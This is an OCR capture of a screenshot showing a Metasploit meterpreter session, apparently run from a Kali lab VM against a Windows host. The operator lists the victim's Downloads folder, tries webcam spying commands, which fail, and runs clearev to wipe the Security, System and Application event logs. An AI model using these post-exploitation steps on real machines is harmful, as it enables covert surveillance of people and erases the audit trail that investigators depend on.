 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky Music - File Manager 08:23 PM 13%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky root@kali: /ho.../vicky/Desktop vicky@kali: ~
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter > getdesktop
Session 1\W\D
meterpreter > webcam_list
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_chat
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_stream
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > getproxy
Auto-detect : Yes
Auto config URL :
Proxy URL :
Proxy Bypass :
meterpreter > clearrev
[-] Unknown command: clearrev.
meterpreter > clearev
[*] Wiping 701 records from Application...
[*] Wiping 1047 records from System...
[*] Wiping 20671 records from Security...
meterpreter >
Right Ctrl
Type here to search Ps Xd 2.6 ENG 08:23 PM
22-08-2021 2